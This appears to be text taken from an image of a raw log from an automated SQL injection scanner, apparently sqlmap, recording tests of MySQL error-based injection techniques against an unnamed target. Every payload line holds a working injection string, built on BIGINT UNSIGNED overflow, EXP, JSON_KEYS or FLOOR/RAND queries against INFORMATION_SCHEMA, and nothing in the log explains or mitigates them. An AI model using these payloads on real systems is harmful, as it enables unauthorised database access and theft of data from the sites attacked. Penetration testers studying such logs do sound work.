 [22:55:01] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:55:01] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a7a7171,(SELECT (ELT(9864=9864,1))),0x716a716b71,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'buSB'='buSB
[22:55:02] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:55:02] [PAYLOAD] 1' OR (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a7a7171,(SELECT (ELT(5607=5607,1))),0x716a716b71,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'riMO'='riMO
[22:55:03] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:55:03] [PAYLOAD] 1' AND EXP(~(SELECT * FROM (SELECT CONCAT(0x716a7a7171,(SELECT (ELT(1137=1137,1))),0x716a716b71,0x78))x)) AND 'Dfuy'='Dfuy
[22:55:04] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:55:04] [PAYLOAD] 1' OR EXP(~(SELECT * FROM (SELECT CONCAT(0x716a7a7171,(SELECT (ELT(6286=6286,1))),0x716a716b71,0x78))x)) AND 'oKLF'='oKLF
[22:55:05] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:55:05] [PAYLOAD] 1' AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT(0x716a7a7171,(SELECT (ELT(3800=3800,1))),0x716a716b71)) USING utf8))) AND 'rlEm'='rlEm
[22:55:06] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:55:06] [PAYLOAD] 1' OR JSON_KEYS((SELECT CONVERT((SELECT CONCAT(0x716a7a7171,(SELECT (ELT(5538=5538,1))),0x716a716b71)) USING utf8))) AND 'aFbI'='aFbI
[22:55:07] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:55:07] [PAYLOAD] 1' AND (SELECT 1469 FROM(SELECT COUNT(*),CONCAT(0x716a7a7171,(SELECT (ELT(1469=1469,1))),0x716a716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'SUYE'='SUYE